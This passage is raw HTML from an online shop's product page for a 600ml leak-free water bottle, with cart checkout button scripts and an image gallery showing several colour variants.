                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17677723467841__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--17677723467841__main"
  class="color-background-1 gradient section-template--17677723467841__main-padding"
  data-section="template--17677723467841__main"
><style data-shopify>.section-template--17677723467841__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17677723467841__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17677723467841__main,
    #MediaGallery-template--17677723467841__main-duplicate {
      --desktop-thumbnails: 7;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17677723467841__main,
      #MediaGallery-template--17677723467841__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--17677723467841__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--17677723467841__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17677723467841__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17677723467841__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17677723467841__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17677723467841__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17677723467841__main-24491301994561"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17677723467841__main-24491301994561"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491301994561">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-24491301961793"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-24491301961793"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491301961793">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-24491302092865"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-24491302092865"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491302092865">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-24491302027329"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-24491302027329"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491302027329">
      <span class="visually-hidden">
